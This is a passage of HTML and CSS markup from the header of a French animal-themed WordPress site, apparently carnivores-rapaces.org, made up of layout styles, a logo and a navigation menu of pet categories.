				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4_746 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_746 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_746{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6_96e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_96e{
                    vertical-align: baseline;
                }.tdi_6_96e > .wpb_wrapper,
				.tdi_6_96e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_96e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_96e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_96e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_96e{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_777 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_777" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_777{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_777 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_777 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7_777 .tdb-header-search-button-mob:hover{
                    color: #edcb21;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_777 .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_a27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_a27{
                    vertical-align: baseline;
                }.tdi_9_a27 > .wpb_wrapper,
				.tdi_9_a27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_a27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_a27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_a27{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_a27{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_1a7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_1a7" >
<style>

/* inline tdc_css att */

.tdi_10_1a7{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10_1a7{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_1a7{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_1a7{
                    display: inline-block;
                }.tdi_10_1a7 .tdb-logo-a,
                .tdi_10_1a7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_1a7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_1a7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_1a7 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_10_1a7 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_10_1a7 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_1a7 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_1a7 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_1a7 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_1a7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_1a7 .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_10_1a7 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10_1a7 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10_1a7 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_1a7 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10_1a7 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_1a7 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_10_1a7 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_ae7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_ae7{
                    vertical-align: baseline;
                }.tdi_12_ae7 > .wpb_wrapper,
				.tdi_12_ae7 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_ae7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_ae7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_ae7{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_ae7{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_169 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_169" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_169{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_169 .tdb-block-inner{
                    text-align: right;
                }.tdi_13_169 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13_169 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13_169 .tdb-mobile-menu-button:hover{
                    color: #edcb21;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-outline-square-round"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14_e29" class="tdc-zone"><div class="tdc_zone tdi_15_ae9  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_ae9{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_767" class="tdc-row"><div class="vc_row tdi_17_e67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_e67,
                .tdi_17_e67 .tdc-columns{
                    min-height: 0;
                }.tdi_17_e67,
				.tdi_17_e67 .tdc-columns{
				    display: block;
				}.tdi_17_e67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_672  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_672{
                    vertical-align: baseline;
                }.tdi_19_672 > .wpb_wrapper,
				.tdi_19_672 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_672 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_672 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20_997" class="tdc-zone"><div class="tdc_zone tdi_21_2e9  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_2e9{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_2e9{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_997_rand_style td-element-style" ><style>
.tdi_20_997_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_22_6e9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_23_191  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_191,
                .tdi_23_191 .tdc-columns{
                    min-height: 0;
                }#tdi_22_6e9.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_22_6e9.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_23_191,
				.tdi_23_191 .tdc-columns{
				    display: block;
				}.tdi_23_191 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_23_191.tdc-row-content-vert-center,
                    .tdi_23_191.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_191.tdc-row-content-vert-bottom,
                    .tdi_23_191.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_191.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_191.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_23_191 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_191 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23_191 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_191 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23_191{
padding-right:20px !important;
padding-left:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}

.tdi_23_191 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_191{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_191{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style><div class="vc_column tdi_25_9e9  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_9e9{
                    vertical-align: baseline;
                }.tdi_25_9e9 > .wpb_wrapper,
				.tdi_25_9e9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_9e9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_9e9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25_9e9{
width:20% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25_9e9{
width:15% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_9e9{
width:22% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26_2ee td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_2ee" >
<style>

/* inline tdc_css att */

.tdi_26_2ee{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_2ee{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26_2ee{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_2ee{
                    display: inline-block;
                }.tdi_26_2ee .tdb-logo-a,
                .tdi_26_2ee h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_26_2ee .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26_2ee .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26_2ee .tdb-logo-img{
                    max-width: 200px;
                }.tdi_26_2ee .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_26_2ee .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_26_2ee .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_26_2ee .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_2ee .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_2ee .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_26_2ee .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_26_2ee .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_26_2ee .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_26_2ee .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_2ee .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_26_2ee .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_26_2ee .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_26_2ee .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28_a95  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_28_a95{
                    vertical-align: baseline;
                }.tdi_28_a95 > .wpb_wrapper,
				.tdi_28_a95 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_a95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_a95 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_28_a95{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_a95{
width:85% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_a95{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_29_f7a tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_f7a"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_29_f7a{
                    display: inline-block;
                }.tdi_29_f7a .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_29_f7a .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_f7a .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_29_f7a .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_f7a .tdb-menu > li .tdb-menu-sep,
                .tdi_29_f7a .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_f7a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29_f7a .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_f7a .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_f7a .tdb-menu > li > a,
                .tdi_29_f7a .td-subcat-more{
                    color: #ffffff;
                }.tdi_29_f7a .tdb-menu > li > a,
                .tdi_29_f7a .td-subcat-more,
                .tdi_29_f7a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:51px !important;font-weight:600 !important;
                }.tdi_29_f7a .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29_f7a .tdb-menu .tdb-normal-menu ul,
                .tdi_29_f7a .td-pulldown-filter-list{
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_f7a .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29_f7a .td-pulldown-filter-list li a{
                    background-color: rgba(255,255,255,0);
                
                    color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_29_f7a .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_29_f7a:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29_f7a .tdb-mega-menu .sub-menu > li{
                    max-width: 1400px !important;
                }.tdi_29_f7a .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_29_f7a .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_f7a .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_29_f7a .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_f7a .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_29_f7a .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_f7a .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_29_f7a .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_f7a .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_29_f7a .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_f7a .tdb-menu > li > a,
                .tdi_29_f7a .td-subcat-more,
                .tdi_29_f7a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:50px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_29_f7a .tdb-menu > li.current-menu-item > a,
				.tdi_29_f7a .tdb-menu > li.current-menu-ancestor > a,
				.tdi_29_f7a .tdb-menu > li.current-category-ancestor > a,
				.tdi_29_f7a .tdb-menu > li:hover > a,
				.tdi_29_f7a .tdb-menu > li.tdb-hover > a,
				.tdi_29_f7a .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ed7c21;
				}.tdi_29_f7a .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_29_f7a .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_f7a .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_f7a .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_29_f7a .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_29_f7a .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #ed7c21;
				}.tdi_29_f7a .tdb-menu > li > a:after,
				.tdi_29_f7a .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ed7c21;
				
					bottom: 0px;
				}.tdi_29_f7a .tdb-menu > li.current-menu-item > a:after,
				.tdi_29_f7a .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_29_f7a .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_29_f7a .tdb-menu > li:hover > a:after,
				.tdi_29_f7a .tdb-menu > li.tdb-hover > a:after,
				.tdi_29_f7a .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 28px;
				}
</style>
<style>
.tdi_29_f7a .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_29_f7a .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_29_f7a .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_29_f7a .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_29_f7a .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_29_f7a .td-pulldown-filter-list li:hover a{
					color: #edcb21;
				
					background-color: rgba(255,255,255,0);
				}.tdi_29_f7a .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_29_f7a .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_29_f7a .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_29_f7a .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_29_f7a .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #edcb21;
				}
</style><div id=tdi_29_f7a class="td_block_inner td-fix-index"><ul id="menu-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/"><div class="tdb-menu-item-text">Actualité</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/"><div class="tdb-menu-item-text">Chats</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/"><div class="tdb-menu-item-text">Chiens</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/"><div class="tdb-menu-item-text">Poissons</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/"><div class="tdb-menu-item-text">Oiseaux</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/"><div class="tdb-menu-item-text">Rongeurs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/"><div class="tdb-menu-item-text">Insectes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/"><div class="tdb-menu-item-text">Autres</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/"><div class="tdb-menu-item-text">Contactez-nous !</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_32_c9c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32_c9c" >
<style>

/* inline tdc_css att */

.tdi_32_c9c{
margin-left:20px !important;
padding-top:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_c9c{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32_c9c{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_c9c .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_32_c9c{
                    display: inline-block;
                }.tdi_32_c9c .tdb-search-txt{
                    top: 0px;
                }.tdi_32_c9c .tdb-drop-down-search{
                    top: calc(100% + 12px);
                
                    left: auto;
                    right: 0;
                }.tdi_32_c9c .tdb-head-search-btn:after{
                    bottom: -12px;
                
                    border-bottom-color: #ed7c21;
                }.tdi_32_c9c .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_32_c9c .tdb-drop-down-search-inner,
                .tdi_32_c9c .tdb-search-form,
                .tdi_32_c9c .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_32_c9c .tdb-head-search-form-input,
                .tdi_32_c9c .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_32_c9c .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_32_c9c .tdb-head-search-form-btn i{
                    font-size: 5px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_32_c9c .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
                }.tdi_32_c9c .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_32_c9c .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    font-family:Source Sans Pro !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_32_c9c .tdb-head-search-btn:hover i{
                    color: #ed7c21;
                }.tdi_32_c9c .tdb-search-form{
                    border-color: #ed7c21;
                }.tdi_32_c9c .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_32_c9c .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_32_c9c .tdb-search-form-inner{
                    box-shadow: inset 0px 0px 6px 0px rgba(0,0,0,0.15);
                }.tdi_32_c9c .tdb-head-search-form-btn:hover{
                    background-color: #ed7c21;
                }.tdi_32_c9c .result-msg,
                .tdi_32_c9c .result-msg a{
                    color: #000000;
                }.tdi_32_c9c .result-msg a:hover{
                    color: #ed7c21;
                }.tdi_32_c9c .tdb-head-search-form-input{
                    font-family:Source Sans Pro !important;
                }.tdi_32_c9c .tdb-head-search-placeholder{
                    font-family:Source Sans Pro !important;text-transform:uppercase !important;
                }.tdi_32_c9c .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_c9c .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32_c9c .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_32_c9c .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_32_c9c .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_32_c9c .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_32_c9c .entry-thumb{
					background-position: center 50%;
				}.tdi_32_c9c .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_32_c9c .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_32_c9c .td-image-container,
				.ie11 .tdi_32_c9c .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32_c9c .td-module-meta-info,
				.ie11 .tdi_32_c9c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_32_c9c .td-post-vid-time{
					display: block;
				}.tdi_32_c9c .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_32_c9c .entry-title{
					margin: 7px 0 5px;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:700 !important;
